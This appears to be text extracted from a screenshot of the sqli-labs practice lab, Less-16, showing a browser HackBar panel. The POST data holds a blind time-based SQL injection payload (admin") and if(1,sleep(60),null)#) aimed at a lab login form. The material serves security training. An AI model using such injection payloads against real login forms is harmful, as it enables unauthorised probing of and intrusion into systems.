 Less-16- Blind- Time Based-
10.60.250.66/sqlilabs/Less-16/
Welcome Dhakkan
Username : and if(1,sleep(60),null)#
Password :
Submit
LOGIN ATTEMPT
等待 10.60.250.66...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.66/sqlilabs/Less-16/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=admin") and if(1,sleep(60),null)#&passwd=admin&submit=Submit